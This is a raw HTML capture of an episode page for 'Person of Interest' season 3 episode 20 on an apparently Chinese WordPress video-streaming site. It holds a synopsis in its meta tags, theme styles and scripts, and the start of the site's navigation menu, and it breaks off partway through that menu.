

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/ep/%E7%96%91%E7%8A%AF%E8%BF%BD%E8%B8%AA-3-20/
body_size: 13892
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>疑犯追踪: 3-20-皮皮4K影视吧 - 皮皮4K影视吧</title>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2023/11/a0f60682e9f772.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2023/11/be19c06c8e9244.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="疑犯追踪: 3-20" />
<meta property="og:url" content="https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/" />
<meta property="og:site_name" content="皮皮4K影视吧" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="疑犯追踪: 3-20免费在线观看,疑犯追踪: 3-20未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="Reese假扮特勤处特工接近并保护最新的可疑对象——一名国会议员。要想阻止Decima将第二台机器上线运行，此人的作用举足轻重。...">
<meta property="og:url" content="https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="疑犯追踪: 3-20-皮皮4K影视吧 - 皮皮4K影视吧" />
<meta property="og:site_name"  content="皮皮4K影视吧" />
<meta property="og:description" content="Reese假扮特勤处特工接近并保护最新的可疑对象——一名国会议员。要想阻止Decima将第二台机器上线运行，此人的作用举足轻重。..." />
<meta property="og:image"  content="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/8OHI6FBkTv90W3BzPdYeMGeh3c2-300x169.jpg" />
<link href="/wp-content/uploads/2023/11/be19c06c8e9244.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.pipiysb.com/ep/%E7%96%91%E7%8A%AF%E8%BF%BD%E8%B8%AA-3-20/","appid":"否","title":"疑犯追踪: 3-20-皮皮4K影视吧 - 皮皮4K影视吧","images":[],"description":"Reese假扮特勤处特工接近并保护最新的可疑对象——一名国会议员。要想阻止Decima将第二台机器上线运行，此人的作用举足轻重。...","upDate":"2021-04-21T19:30:51","pubDate":"2021-04-21T19:30:51"}</script>
<link rel='dns-prefetch' href='https://www.pipiysb.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.pipiysb.com/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"08e095377f","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.pipiysb.com/ep/%e7%96%91%e7%8a%af%e8%bf%bd%e8%b8%aa-3-20/" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#f5f7fa;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#f5f7fa;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular episodes-template-default single single-episodes postid-8894 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor" >
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.pipiysb.com"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-6219" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.pipiysb.com/">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.pipiysb.com/account/" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.pipiysb.com/"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.pipiysb.com/">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.pipiysb.com/account/?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
